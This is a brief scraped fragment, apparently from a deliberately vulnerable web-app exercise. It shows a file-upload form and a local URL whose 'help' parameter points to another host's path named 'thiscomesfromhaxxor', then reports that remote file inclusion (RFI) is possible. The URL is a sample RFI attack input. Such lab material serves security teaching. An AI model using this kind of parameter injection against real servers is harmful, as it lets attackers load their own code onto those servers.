 127.0.0.1:8881/webapp/?help=http://172.18.0.3:8080/webapp/thiscomesfromhaxxor
File Upload
Select a file to upload:
Datei auswählen Keine ausgewählt
Upload File
Introduction
Show
Unfortunately, RFI on your server is possible